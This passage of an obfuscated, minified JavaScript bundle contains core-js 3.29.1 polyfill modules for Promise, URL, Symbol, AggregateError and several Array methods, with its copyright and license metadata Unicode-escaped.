_b140=(0,_d88)(this,_a182);return!!_b140&&_b140[_0xw9i[118]];}:_c101;},0xd994:function(_a183,_b141,_c102){var _d89=(0,_c102)(0x6bf0),_e80=(0,_c102)(0x14b06),_f65=(0,_c102)(0x15e7e);_a183[_0xw9i[9]]=Object[_0xw9i[49]]||(_0xw9i[268]in{}?function(){var t,e=!0x1,n={};try{(t=(0,_d89)(Object[_0xw9i[32]],_0xw9i[268],_0xw9i[56]))(n,[]),e=n instanceof Array;}catch(t){}return function(_a184,_b142){return(0,_e80)(_a184),(0,_f65)(_b142),e?(0,t)(_a184,_b142):_a184[_0xw9i[268]]=_b142,_a184;};}():void 0x0);},0x17af3:function(t,e,n){"use strict";var r=(0,n)(0x11491),o=(0,n)(0x17463);t[_0xw9i[9]]=r?{}[_0xw9i[3]]:function(){return _0xw9i[269]+(0,o)(this)+_0xw9i[158];};},0x11510:function(_a185,_b143,_c103){var _d90=(0,_c103)(0xd80d),_e81=(0,_c103)(0xf5fb),_f66=(0,_c103)(0xcb46),_g43=TypeError;_a185[_0xw9i[9]]=function(_a186,_b144){var _c104,_d91;if(_0xw9i[33]===_b144&&(0,_e81)(_c104=_a186[_0xw9i[3]])&&!(0,_f66)(_d91=(0,_d90)(_c104,_a186)))return _d91;if((0,_e81)(_c104=_a186[_0xw9i[140]])&&!(0,_f66)(_d91=(0,_d90)(_c104,_a186)))return _d91;if(_0xw9i[33]!==_b144&&(0,_e81)(_c104=_a186[_0xw9i[3]])&&!(0,_f66)(_d91=(0,_d90)(_c104,_a186)))return _d91;throw(0,_g43)(_0xw9i[270]);};},0xb723:function(t,e,n){var r=(0,n)(0x10c7c),o=(0,n)(0x8fff),i=(0,n)(0x11527),a=(0,n)(0x15b5),u=(0,n)(0x14b06),c=(0,o)([][_0xw9i[13]]);t[_0xw9i[9]]=(0,r)(_0xw9i[53],_0xw9i[271])||function(t){var e=i[_0xw9i[59]]((0,u)(t)),n=a[_0xw9i[59]];return n?(0,c)(e,(0,n)(t)):e;};},0xfe05:function(t){t[_0xw9i[9]]={};},0x5e68:function(t){t[_0xw9i[9]]=function(t){try{return{error:!0x1,value:(0,t)()};}catch(_a187){return{error:!0x0,value:_a187};}};},0x2195:function(_a189,_b146,_c106){var _d93=(0,_c106)(0xd9c2),_e82=(0,_c106)(0x180f8),_f67=(0,_c106)(0xf5fb),_g44=(0,_c106)(0xb3fc),_h35=(0,_c106)(0x10cc0),_i28=(0,_c106)(0x8cd2),_j19=(0,_c106)(0x4fef),_k18=(0,_c106)(0x1362a),_l16=(0,_c106)(0x9fed),_m14=(0,_c106)(0xa23e),_n15=_e82&&_e82[_0xw9i[32]],_o11=(0,_i28)(_0xw9i[77]),_p9=!0x1,_q7=(0,_f67)(_d93[_0xw9i[272]]),_r7=(0,_g44)(_0xw9i[52],function(){var _a188=(0,_h35)(_e82),_b145=_a188!==(0,String)(_e82);if(!_b145&&0x42===_m14)return!0x0;if(_l16&&(!_n15[_0xw9i[273]]||!_n15[_0xw9i[274]]))return!0x0;if(!_m14||_m14<0x33||!/native code/[_0xw9i[2]](_a188)){var _c105=new _e82(function(t){(0,t)(0x1);}),_d92=function(t){(0,t)(function(){},function(){});};if((_c105[_0xw9i[78]]={})[_o11]=_d92,!(_p9=_c105[_0xw9i[230]](function(){})instanceof _d92))return!0x0;}return!_b145&&(_j19||_k18)&&!_q7;});_a189[_0xw9i[9]]={CONSTRUCTOR:_r7,REJECTION_EVENT:_q7,SUBCLASSING:_p9};},0x180f8:function(t,e,n){var r=(0,n)(0xd9c2);t[_0xw9i[9]]=r[_0xw9i[52]];},0x1624a:function(t,e,n){var r=(0,n)(0x14b06),o=(0,n)(0xcb46),i=(0,n)(0x15ff);t[_0xw9i[9]]=function(t,e){if((0,r)(t),(0,o)(e)&&e[_0xw9i[78]]===t)return e;var n=i[_0xw9i[59]](t);return(0x0,n[_0xw9i[229]])(e),n[_0xw9i[234]];};},0x6981:function(t,e,n){var r=(0,n)(0x180f8),o=(0,n)(0x17f2b),i=(0,n)(0x2195)[_0xw9i[275]];t[_0xw9i[9]]=i||!(0,o)(function(t){r[_0xw9i[122]](t)[_0xw9i[230]](void 0x0,function(){});});},0x37ca:function(_a190){var _b147=function(){this[_0xw9i[227]]=null,this[_0xw9i[276]]=null;};_b147[_0xw9i[32]]={add:function(_a191){var _b148={item:_a191,next:null},_c107=this[_0xw9i[276]];_c107?_c107[_0xw9i[73]]=_b148:this[_0xw9i[227]]=_b148,this[_0xw9i[276]]=_b148;},get:function(){var t=this[_0xw9i[227]];if(t)return null===(this[_0xw9i[227]]=t[_0xw9i[73]])&&(this[_0xw9i[276]]=null),t[_0xw9i[277]];}},_a190[_0xw9i[9]]=_b147;},0x940a:function(_a192,_b149,_c108){var _d94=(0,_c108)(0x1646c),_e83=TypeError;_a192[_0xw9i[9]]=function(_a193){if((0,_d94)(_a193))throw(0,_e83)(_0xw9i[278]+_a193);return _a193;};},0x17303:function(t,e,n){"use strict";var r,o=(0,n)(0xd9c2),i=(0,n)(0x4573),a=(0,n)(0xf5fb),u=(0,n)(0xe7c4),c=(0,n)(0x172f8),s=(0,n)(0x179f),f=(0,n)(0x7e4a),l=o[_0xw9i[30]],p=/MSIE .\./[_0xw9i[2]](c)||u&&((r=o[_0xw9i[279]][_0xw9i[126]][_0xw9i[133]](_0xw9i[134]))[_0xw9i[72]]<0x3||0x0==r[0x0]&&(r[0x1]<0x3||0x3==r[0x1]&&0x0==r[0x2]));t[_0xw9i[9]]=function(t,e){var n=e?0x2:0x1;return p?function(_a194,_b150){var _c109=(0,f)(arguments[_0xw9i[72]],0x1)>n,_d95=(0,a)(_a194)?_a194:(0,l)(_a194),_e84=_c109?(0,s)(arguments,n):[],_f68=_c109?function(){(0,i)(_d95,this,_e84);}:_d95;return e?(0,t)(_f68,_b150):(0,t)(_f68);}:t;};},0x185e7:function(t,e,n){"use strict";var r=(0,n)(0x10c7c),o=(0,n)(0x5ff6),i=(0,n)(0x8cd2),a=(0,n)(0x14120),u=(0,i)(_0xw9i[77]);t[_0xw9i[9]]=function(_a195){var _b151=(0,r)(_a195);a&&_b151&&!_b151[u]&&(0,o)(_b151,u,{configurable:!0x0,get:function(){return this;}});};},0x4885:function(t,e,n){var r=(0,n)(0x11491),o=(0,n)(0xb15e)[_0xw9i[59]],i=(0,n)(0x116ec),a=(0,n)(0x1701f),u=(0,n)(0x17af3),c=(0,n)(0x8cd2)(_0xw9i[87]);t[_0xw9i[9]]=function(t,e,n,s){if(t){var f=n?t:t[_0xw9i[32]];(0,a)(f,c)||(0,o)(f,c,{configurable:!0x0,value:e}),s&&!r&&(0,i)(f,_0xw9i[3],u);}};},0x65e7:function(t,e,n){var r=(0,n)(0x11051),o=(0,n)(0x6f1a),i=(0,r)(_0xw9i[20]);t[_0xw9i[9]]=function(t){return i[t]||(i[t]=(0,o)(t));};},0x16c25:function(t,e,n){var r=(0,n)(0xd9c2),o=(0,n)(0xd2fb),i=_0xw9i[280],a=r[i]||(0,o)(i,{});t[_0xw9i[9]]=a;},0x11051:function(_a196,_b152,_c110){var _d96=(0,_c110)(0x9fed),_e85=(0,_c110)(0x16c25);(_a196[_0xw9i[9]]=function(t,e){return _e85[t]||(_e85[t]=void 0x0!==e?e:{});})(_0xw9i[131],[])[_0xw9i[76]]({version:"\u0033\u002e\u0032\u0039\u002e\u0031",mode:_d96?_0xw9i[281]:_0xw9i[146],copyright:"\u00a9\u0020\u0032\u0030\u0031\u0034\u002d\u0032\u0030\u0032\u0033\u0020\u0044\u0065\u006e\u0069\u0073\u0020\u0050\u0075\u0073\u0068\u006b\u0061\u0072\u0065\u0076\u0020\u0028\u007a\u006c\u006f\u0069\u0072\u006f\u0063\u006b\u002e\u0072\u0075\u0029",license:"\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0067\u0069\u0074\u0068\u0075\u0062\u002e\u0063\u006f\u006d\u002f\u007a\u006c\u006f\u0069\u0072\u006f\u0063\u006b\u002f\u0063\u006f\u0072\u0065\u002d\u006a\u0073\u002f\u0062\u006c\u006f\u0062\u002f\u0076\u0033\u002e\u0032\u0039\u002e\u0031\u002f\u004c\u0049\u0043\u0045\u004e\u0053\u0045",source:"\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0067\u0069\u0074\u0068\u0075\u0062\u002e\u0063\u006f\u006d\u002f\u007a\u006c\u006f\u0069\u0072\u006f\u0063\u006b\u002f\u0063\u006f\u0072\u0065\u002d\u006a\u0073"});},0x4582:function(t,e,n){var r=(0,n)(0x14b06),o=(0,n)(0xb10d),i=(0,n)(0x1646c),a=(0,n)(0x8cd2)(_0xw9i[77]);t[_0xw9i[9]]=function(t,e){var n,u=(0,r)(t)[_0xw9i[78]];return void 0x0===u||(0,i)(n=(0,r)(u)[a])?e:(0,o)(n);};},0x5593:function(_a197,_b153,_c111){var _d97=(0,_c111)(0x8fff),_e86=(0,_c111)(0x4f3),_f69=(0,_c111)(0xafe1),_g45=(0,_c111)(0x940a),_h36=(0,_d97)(_0xw9i[6][_0xw9i[238]]),_i29=(0,_d97)(_0xw9i[6][_0xw9i[282]]),_j20=(0,_d97)(_0xw9i[6][_0xw9i[24]]),_k19=function(t){return function(e,n){var r,f,l=(0,_f69)((0,_g45)(e)),p=(0,_e86)(n),h=l[_0xw9i[72]];return p<0x0||p>=h?t?_0xw9i[6]:void 0x0:(r=(0,_i29)(l,p))<0xd800||r>0xdbff||p+0x1===h||(f=(0,_i29)(l,p+0x1))<0xdc00||f>0xdfff?t?(0,_h36)(l,p):r:t?(0,_j20)(l,p,p+0x2):f-0xdc00+(r-0xd800<<0xa)+0x10000;};};_a197[_0xw9i[9]]={codeAt:(0,_k19)(!0x1),charAt:(0,_k19)(!0x0)};},0xf07d:function(t,e,n){var r=(0,n)(0xb8b5)[_0xw9i[217]],o=(0,n)(0x13986),i=(0,n)(0x3370);t[_0xw9i[9]]=function(t){return(0,o)(function(){return!!i[t]()||_0xw9i[283]!==_0xw9i[283][t]()||r&&i[t][_0xw9i[163]]!==t;});};},0x156c6:function(_a198,_b154,_c112){var _d98=(0,_c112)(0x8fff),_e87=(0,_c112)(0x940a),_f70=(0,_c112)(0xafe1),_g46=(0,_c112)(0x3370),_h37=(0,_d98)(_0xw9i[6][_0xw9i[141]]),_i30=(0,RegExp)(_0xw9i[284]+_g46+_0xw9i[285]),_j21=(0,RegExp)(_0xw9i[286]+_g46+_0xw9i[287]+_g46+_0xw9i[288]),_k20=function(t){return function(_a199){var _b155=(0,_f70)((0,_e87)(_a199));return 0x1&t&&(_b155=(0,_h37)(_b155,_i30,_0xw9i[6])),0x2&t&&(_b155=(0,_h37)(_b155,_j21,_0xw9i[289])),_b155;};};_a198[_0xw9i[9]]={start:(0,_k20)(0x1),end:(0,_k20)(0x2),trim:(0,_k20)(0x3)};},0x1443a:function(_a200,_b156,_c113){var _d99=(0,_c113)(0xa23e),_e88=(0,_c113)(0x13986);_a200[_0xw9i[9]]=!!Object[_0xw9i[47]]&&!(0,_e88)(function(){var _a201=(0,Symbol)();return!(0,String)(_a201)||!((0,Object)(_a201)instanceof Symbol)||!Symbol[_0xw9i[42]]&&_d99&&_d99<0x29;});},0xfc8b:function(t,e,n){var r=(0,n)(0xd80d),o=(0,n)(0x10c7c),i=(0,n)(0x8cd2),a=(0,n)(0x11e09);t[_0xw9i[9]]=function(){var _a202=(0,o)(_0xw9i[58]),_b157=_a202&&_a202[_0xw9i[32]],_c114=_b157&&_b157[_0xw9i[140]],_d100=(0,i)(_0xw9i[61]);_b157&&!_b157[_d100]&&(0,a)(_b157,_d100,function(t){return(0,r)(_c114,this);},{arity:0x1});};},0x8a59:function(_a203,_b158,_c115){var _d101=(0,_c115)(0x1443a);_a203[_0xw9i[9]]=_d101&&!!Symbol[_0xw9i[290]]&&!!Symbol[_0xw9i[291]];},0x14475:function(_a206,_b160,_c117){var _d102,_e89,_f71,_g47,_h38=(0,_c117)(0xd9c2),_i31=(0,_c117)(0x4573),_j22=(0,_c117)(0x496d),_k21=(0,_c117)(0xf5fb),_l17=(0,_c117)(0x1701f),_m15=(0,_c117)(0x13986),_n16=(0,_c117)(0x3f04),_o12=(0,_c117)(0x179f),_p10=(0,_c117)(0xab15),_q8=(0,_c117)(0x7e4a),_r8=(0,_c117)(0x17918),_s3=(0,_c117)(0x3828),_t2=_h38[_0xw9i[292]],_u2=_h38[_0xw9i[293]],_v=_h38[_0xw9i[128]],_w=_h38[_0xw9i[294]],_x=_h38[_0xw9i[30]],_y=_h38[_0xw9i[295]],_z=_h38[_0xw9i[57]],_A=0x0,_B={},_C=_0xw9i[296];(0,_m15)(function(){_d102=_h38[_0xw9i[297]];});var _D=function(t){if((0,_l17)(_B,t)){var e=_B[t];delete _B[t],(0,e)();}},_E=function(t){return function(){(0,_D)(t);};},_F=function(t){(0,_D)(t[_0xw9i[202]]);},_G=function(t){_h38[_0xw9i[298]]((0,_z)(t),_d102[_0xw9i[299]]+_0xw9i[300]+_d102[_0xw9i[301]]);};_t2&&_u2||(_t2=function(_a204){(0,_q8)(arguments[_0xw9i[72]],0x1);var _b159=(0,_k21)(_a204)?_a204:(0,_x)(_a204),_c116=(0,_o12)(arguments,0x1);return _B[++_A]=function(){(0,_i31)(_b159,void 0x0,_c116);},(0,_e89)(_A),_A;},_u2=function(t){delete _B[t];},_s3?_e89=function(t){_v[_0xw9i[231]]((0,_E)(t));}:_w&&_w[_0xw9i[29]]?_e89=function(t){_w[_0xw9i[29]]((0,_E)(t));}:_y&&!_r8?(_g47=(_f71=new _y())[_0xw9i[302]],_f71[_0xw9i[303]][_0xw9i[304]]=_F,_e89=(0,_j22)(_g47[_0xw9i[298]],_g47)):_h38[_0xw9i[305]]&&(0,_k21)(_h38[_0xw9i[298]])&&!_h38[_0xw9i[306]]&&_d102&&_0xw9i[307]!==_d102[_0xw9i[299]]&&!(0,_m15)(_G)?(_e89=_G,_h38[_0xw9i[305]](_0xw9i[308],_F,!0x1)):_e89=_C in(0,_p10)(_0xw9i[245])?function(t){_n16[_0xw9i[260]]((0,_p10)(_0xw9i[245]))[_C]=function(){_n16[_0xw9i[309]](this),(0,_D)(t);};}:function(_a205){(0,setTimeout)((0,_E)(_a205),0x0);}),_a206[_0xw9i[9]]={set:_t2,clear:_u2};},0x7dfd:function(_a207,_b161,_c118){var _d103=(0,_c118)(0x4f3),_e90=Math[_0xw9i[84]],_f72=Math[_0xw9i[310]];_a207[_0xw9i[9]]=function(_a208,_b162){var _c119=(0,_d103)(_a208);return _c119<0x0?(0,_e90)(_c119+_b162,0x0):(0,_f72)(_c119,_b162);};},0x157:function(t,e,n){var r=(0,n)(0xa637),o=(0,n)(0x940a);t[_0xw9i[9]]=function(t){return(0,r)((0,o)(t));};},0x4f3:function(t,e,n){var r=(0,n)(0x552b);t[_0xw9i[9]]=function(t){var e=+t;return e!=e||0x0===e?0x0:(0,r)(e);};},0xb5b6:function(_a209,_b163,_c120){var _d104=(0,_c120)(0x4f3),_e91=Math[_0xw9i[310]];_a209[_0xw9i[9]]=function(_a210){return _a210>0x0?(0,_e91)((0,_d104)(_a210),0x1fffffffffffff):0x0;};},0x177a5:function(_a211,_b164,_c121){var _d105=(0,_c121)(0x940a),_e92=Object;_a211[_0xw9i[9]]=function(_a212){return(0,_e92)((0,_d105)(_a212));};},0x17b0d:function(_a213,_b165,_c122){var _d106=(0,_c122)(0xd80d),_e93=(0,_c122)(0xcb46),_f73=(0,_c122)(0x11270),_g48=(0,_c122)(0xae0),_h39=(0,_c122)(0x11510),_i32=(0,_c122)(0x8cd2),_j23=TypeError,_k22=(0,_i32)(_0xw9i[61]);_a213[_0xw9i[9]]=function(_a214,_b166){if(!(0,_e93)(_a214)||(0,_f73)(_a214))return _a214;var _c123,_d107=(0,_g48)(_a214,_k22);if(_d107){if(void 0x0===_b166&&(_b166=_0xw9i[311]),_c123=(0,_d106)(_d107,_a214,_b166),!(0,_e93)(_c123)||(0,_f73)(_c123))return _c123;throw(0,_j23)(_0xw9i[270]);}return void 0x0===_b166&&(_b166=_0xw9i[168]),(0,_h39)(_a214,_b166);};},0xd18a:function(t,e,n){var r=(0,n)(0x17b0d),o=(0,n)(0x11270);t[_0xw9i[9]]=function(t){var e=(0,r)(t,_0xw9i[33]);return(0,o)(e)?e:e+_0xw9i[6];};},0x11491:function(_a215,_b167,_c124){var _d108={};_d108[(0,_c124)(0x8cd2)(_0xw9i[87])]=_0xw9i[177],_a215[_0xw9i[9]]=_0xw9i[312]===(0,String)(_d108);},0xafe1:function(_a216,_b168,_c125){var _d109=(0,_c125)(0x17463),_e94=String;_a216[_0xw9i[9]]=function(_a217){if(_0xw9i[58]===(0,_d109)(_a217))throw(0,TypeError)(_0xw9i[313]);return(0,_e94)(_a217);};},0xcc5c:function(_a218){var _b169=String;_a218[_0xw9i[9]]=function(t){try{return(0,_b169)(t);}catch(t){return _0xw9i[38];}};},0x6f1a:function(_a219,_b170,_c126){var _d110=(0,_c126)(0x8fff),_e95=0x0,_f74=Math[_0xw9i[314]](),_g49=(0,_d110)(0x1[_0xw9i[3]]);_a219[_0xw9i[9]]=function(_a220){return _0xw9i[315]+(void 0x0===_a220?_0xw9i[6]:_a220)+_0xw9i[316]+(0,_g49)(++_e95+_f74,0x24);};},0x12d:function(t,e,n){var r=(0,n)(0x13986),o=(0,n)(0x8cd2),i=(0,n)(0x14120),a=(0,n)(0x9fed),u=(0,o)(_0xw9i[60]);t[_0xw9i[9]]=!(0,r)(function(){var _a221=new URL(_0xw9i[317],_0xw9i[318]),_b171=_a221[_0xw9i[319]],_c127=_0xw9i[6];return _a221[_0xw9i[320]]=_0xw9i[321],_b171[_0xw9i[18]](function(_a222,_b172){_b171[_0xw9i[110]](_0xw9i[243]),_c127+=_b172+_a222;}),a&&!_a221[_0xw9i[322]]||!_b171[_0xw9i[94]]&&(a||!i)||!_b171[_0xw9i[26]]||_0xw9i[323]!==_a221[_0xw9i[324]]||_0xw9i[325]!==_b171[_0xw9i[55]](_0xw9i[326])||_0xw9i[327]!==(0,String)(new URLSearchParams(_0xw9i[328]))||!_b171[u]||_0xw9i[71]!==new URL(_0xw9i[329])[_0xw9i[330]]||_0xw9i[243]!==new URLSearchParams(new URLSearchParams(_0xw9i[331]))[_0xw9i[55]](_0xw9i[71])||_0xw9i[332]!==new URL(_0xw9i[333])[_0xw9i[301]]||_0xw9i[334]!==new URL(_0xw9i[335])[_0xw9i[336]]||_0xw9i[337]!==_c127||_0xw9i[338]!==new URL(_0xw9i[339],void 0x0)[_0xw9i[301]];});},0xb05c:function(_a223,_b173,_c128){var _d111=(0,_c128)(0x1443a);_a223[_0xw9i[9]]=_d111&&!Symbol[_0xw9i[42]]&&_0xw9i[182]==typeof Symbol[_0xw9i[60]];},0x459e:function(t,e,n){var r=(0,n)(0x14120),o=(0,n)(0x13986);t[_0xw9i[9]]=r&&(0,o)(function(){return 0x2a!=Object[_0xw9i[43]](function(){},_0xw9i[32],{value:0x2a,writable:!0x1})[_0xw9i[32]];});},0x7e4a:function(_a224){var _b174=TypeError;_a224[_0xw9i[9]]=function(_a225,_b175){if(_a225<_b175)throw(0,_b174)(_0xw9i[340]);return _a225;};},0x13678:function(_a226,_b176,_c129){var _d112=(0,_c129)(0xd9c2),_e96=(0,_c129)(0xf5fb),_f75=_d112[_0xw9i[190]];_a226[_0xw9i[9]]=(0,_e96)(_f75)&&/native code/[_0xw9i[2]]((0,String)(_f75));},0x17256:function(t,e,n){var r=(0,n)(0xfe05),o=(0,n)(0x1701f),i=(0,n)(0xa746),a=(0,n)(0xb15e)[_0xw9i[59]];t[_0xw9i[9]]=function(_a227){var _b177=r[_0xw9i[58]]||(r[_0xw9i[58]]={});(0,o)(_b177,_a227)||(0,a)(_b177,_a227,{value:i[_0xw9i[59]](_a227)});};},0xa746:function(t,e,n){var r=(0,n)(0x8cd2);e[_0xw9i[59]]=r;},0x8cd2:function(t,e,n){var r=(0,n)(0xd9c2),o=(0,n)(0x11051),i=(0,n)(0x1701f),a=(0,n)(0x6f1a),u=(0,n)(0x1443a),c=(0,n)(0xb05c),s=r[_0xw9i[58]],f=(0,o)(_0xw9i[341]),l=c?s[_0xw9i[290]]||s:s&&s[_0xw9i[342]]||a;t[_0xw9i[9]]=function(t){return(0,i)(f,t)||(f[t]=u&&(0,i)(s,t)?s[t]:(0,l)(_0xw9i[343]+t)),f[t];};},0x3370:function(t){t[_0xw9i[9]]=_0xw9i[344];},0x17ecd:function(_a228,_b178,_c130){"use strict";var _d113=(0,_c130)(0x186),_e97=(0,_c130)(0x165e8),_f76=(0,_c130)(0x92f1),_g50=(0,_c130)(0xd994),_h40=(0,_c130)(0x163c),_i33=(0,_c130)(0xb3b5),_j24=(0,_c130)(0x116ec),_k23=(0,_c130)(0x96e),_l18=(0,_c130)(0x10d9c),_m16=(0,_c130)(0x4073),_n17=(0,_c130)(0xe905),_o13=(0,_c130)(0xe98a),_p11=(0,_c130)(0x8cd2)(_0xw9i[87]),_q9=Error,_r9=[][_0xw9i[76]],_s4=function(_a229,_b179){var _c131,_d114=(0,_e97)(_t3,this);_g50?_c131=(0,_g50)((0,_q9)(),_d114?(0,_f76)(this):_t3):(_c131=_d114?this:(0,_i33)(_t3),(0,_j24)(_c131,_p11,_0xw9i[345])),void 0x0!==_b179&&(0,_j24)(_c131,_0xw9i[308],(0,_o13)(_b179)),(0,_m16)(_c131,_s4,_c131[_0xw9i[143]],0x1),arguments[_0xw9i[72]]>0x2&&(0,_l18)(_c131,arguments[0x2]);var _e98=[];return(0,_n17)(_a229,_r9,{that:_e98}),(0,_j24)(_c131,_0xw9i[346],_e98),_c131;};_g50?(0,_g50)(_s4,_q9):(0,_h40)(_s4,_q9,{name:!0x0});var _t3=_s4[_0xw9i[32]]=(0,_i33)(_q9[_0xw9i[32]],{constructor:(0,_k23)(0x1,_s4),message:(0,_k23)(0x1,_0xw9i[6]),name:(0,_k23)(0x1,_0xw9i[347])});(0,_d113)({global:!0x0,constructor:!0x0,arity:0x2},{AggregateError:_s4});},0x135be:function(t,e,n){(0,n)(0x17ecd);},0x1668d:function(_a230,_b180,_c132){"use strict";var _d115=(0,_c132)(0x186),_e99=(0,_c132)(0x13986),_f77=(0,_c132)(0x3ee4),_g51=(0,_c132)(0xcb46),_h41=(0,_c132)(0x177a5),_i34=(0,_c132)(0x9647),_j25=(0,_c132)(0x14287),_k24=(0,_c132)(0x182ce),_l19=(0,_c132)(0x13dac),_m17=(0,_c132)(0x6342),_n18=(0,_c132)(0x8cd2),_o14=(0,_c132)(0xa23e),_p12=(0,_n18)(_0xw9i[348]),_q10=_o14>=0x33||!(0,_e99)(function(){var t=[];return t[_p12]=!0x1,t[_0xw9i[13]]()[0x0]!==t;}),_r10=function(t){if(!(0,_g51)(t))return!0x1;var e=t[_p12];return void 0x0!==e?!!e:(0,_f77)(t);};(0,_d115)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,arity:0x1,forced:!_q10||!(0,_m17)(_0xw9i[13])},{concat:function(_a231){var _b181,_c133,_d116,_e100,_f78,_g52=(0,_h41)(this),_h42=(0,_l19)(_g52,0x0),_i35=0x0;for(_b181=-0x1,_d116=arguments[_0xw9i[72]];_b181<_d116;_b181++)if((0,_r10)(_f78=-0x1===_b181?_g52:arguments[_b181]))for(_e100=(0,_i34)(_f78),(0,_j25)(_i35+_e100),_c133=0x0;_c133<_e100;_c133++,_i35++)_c133 in _f78&&(0,_k24)(_h42,_i35,_f78[_c133]);else(0,_j25)(_i35+0x1),(0,_k24)(_h42,_i35++,_f78);return _h42[_0xw9i[72]]=_i35,_h42;}});},0x716:function(_a232,_b182,_c134){"use strict";var _d117=(0,_c134)(0x186),_e101=(0,_c134)(0x111d8)[_0xw9i[15]];(0,_d117)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,forced:!(0,_c134)(0x5af9)(_0xw9i[15])},{every:function(_a233){return(0,_e101)(this,_a233,arguments[_0xw9i[72]]>0x1?arguments[0x1]:void 0x0);}});},0x6e85:function(_a234,_b183,_c135){var _d118=(0,_c135)(0x186),_e102=(0,_c135)(0x1354b),_f79=(0,_c135)(0xb7ce);(0,_d118)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0},{fill:_e102}),(0,_f79)(_0xw9i[16]);},0xba0d:function(_a235,_b184,_c136){"use strict";var _d119=(0,_c136)(0x186),_e103=(0,_c136)(0x111d8)[_0xw9i[17]];(0,_d119)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,forced:!(0,_c136)(0x6342)(_0xw9i[17])},{filter:function(_a236){return(0,_e103)(this,_a236,arguments[_0xw9i[72]]>0x1?arguments[0x1]:void 0x0);}});},0x2913:function(_a237,_b185,_c137){"use strict";var _d120=(0,_c137)(0x186),_e104=(0,_c137)(0xd3c7);(0,_d120)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,forced:[][_0xw9i[18]]!=_e104},{forEach:_e104});},0x15869:function(_a238,_b186,_c138){var _d121=(0,_c138)(0x186),_e105=(0,_c138)(0x2447);(0,_d121)({target:"\u0041\u0072\u0072\u0061\u0079",stat:!0x0,forced:!(0,_c138)(0x17f2b)(function(_a239){Array[_0xw9i[11]](_a239);})},{from:_e105});},0x9421:function(_a240,_b187,_c139){"use strict";var _d122=(0,_c139)(0x186),_e106=(0,_c139)(0x5b19)[_0xw9i[19]],_f80=(0,_c139)(0x13986),_g53=(0,_c139)(0xb7ce);(0,_d122)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,forced:(0,_f80)(function(){return!(0,Array)(0x1)[_0xw9i[19]]();})},{includes:function(_a241){return(0,_e106)(this,_a241,arguments[_0xw9i[72]]>0x1?arguments[0x1]:void 0x0);}}),(0,_g53)(_0xw9i[19]);},0x17a0f:function(_a242,_b188,_c140){"use strict";var _d123=(0,_c140)(0x186),_e107=(0,_c140)(0xfd28),_f81=(0,_c140)(0x5b19)[_0xw9i[4]],_g54=(0,_c140)(0x5af9),_h43=(0,_e107)([][_0xw9i[4]]),_i36=!!_h43&&0x1/(0,_h43)([0x1],0x1,-0x0)<0x0;(0,_d123)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,forced:_i36||!(0,_g54)(_0xw9i[4])},{indexOf:function(_a243){var _b189=arguments[_0xw9i[72]]>0x1?arguments[0x1]:void 0x0;return _i36?(0,_h43)(this,_a243,_b189)||0x0:(0,_f81)(this,_a243,_b189);}});},0x11ba6:function(_a244,_b190,_c141){(0,_c141)(0x186)({target:"\u0041\u0072\u0072\u0061\u0079",stat:!0x0},{isArray:(0,_c141)(0x3ee4)});},0xa2fb:function(_a245,_b191,_c142){"use strict";var _d124=(0,_c142)(0x157),_e108=(0,_c142)(0xb7ce),_f82=(0,_c142)(0x91b9),_g55=(0,_c142)(0xac64),_h44=(0,_c142)(0xb15e)[_0xw9i[59]],_i37=(0,_c142)(0x2004),_j26=(0,_c142)(0x1797f),_k25=(0,_c142)(0x9fed),_l20=(0,_c142)(0x14120),_m18=_0xw9i[349],_n19=_g55[_0xw9i[56]],_o15=_g55[_0xw9i[93]](_m18);_a245[_0xw9i[9]]=(0,_i37)(Array,_0xw9i[10],function(_a246,_b192){(0,_n19)(this,{type:_m18,target:(0,_d124)(_a246),index:0x0,kind:_b192});},function(){var _a247=(0,_o15)(this),_b193=_a247[_0xw9i[104]],_c143=_a247[_0xw9i[103]],_d125=_a247[_0xw9i[98]]++;return!_b193||_d125>=_b193[_0xw9i[72]]?(_a247[_0xw9i[104]]=void 0x0,(0,_j26)(void 0x0,!0x0)):(0,_j26)(_0xw9i[20]==_c143?_d125:_0xw9i[106]==_c143?_b193[_d125]:[_d125,_b193[_d125]],!0x1);},_0xw9i[106]);var _p13=_f82[_0xw9i[88]]=_f82[_0xw9i[10]];if((0,_e108)(_0xw9i[20]),(0,_e108)(_0xw9i[106]),(0,_e108)(_0xw9i[14]),!_k25&&_l20&&_0xw9i[106]!==_p13[_0xw9i[163]])try{(0,_h44)(_p13,_0xw9i[163],{value:"\u0076\u0061\u006c\u0075\u0065\u0073"});}catch(t){}},0x1fb8:function(_a248,_b194,_c144){"use strict";var _d126=(0,_c144)(0x186),_e109=(0,_c144)(0x111d8)[_0xw9i[21]];(0,_d126)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,forced:!(0,_c144)(0x6342)(_0xw9i[21])},{map:function(_a249){return(0,_e109)(this,_a249,arguments[_0xw9i[72]]>0x1?arguments[0x1]:void 0x0);}});},0x7b6:function(_a250,_b195,_c145){"use strict";var _d127=(0,_c145)(0x186),_e110=(0,_c145)(0x3e62)[_0xw9i[350]],_f83=(0,_c145)(0x5af9),_g56=(0,_c145)(0xa23e);(0,_d127)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,forced:!(0,_c145)(0x3828)&&_g56>0x4f&&_g56<0x53||!(0,_f83)(_0xw9i[22])},{reduce:function(_a251){var _b196=arguments[_0xw9i[72]];return(0,_e110)(this,_a251,_b196,_b196>0x1?arguments[0x1]:void 0x0);}});},0x14a24:function(_a252,_b197,_c146){"use strict";var _d128=(0,_c146)(0x186),_e111=(0,_c146)(0x8fff),_f84=(0,_c146)(0x3ee4),_g57=(0,_e111)([][_0xw9i[23]]),_h45=[0x1,0x2];(0,_d128)({target:"\u0041\u0072\u0072\u0061\u0079",proto:!0x0,forced:(0,String)(_h45)===(0,String)(_h45[_0xw9i[23]]())},{reverse:function(){return(0,_f84)(this)&&(this[_0xw9i[72]]=this[_0xw9i[72]]),(0,_g57)(this);}});},0x16fad:function(_a253,_b198,_c147){"use strict";var 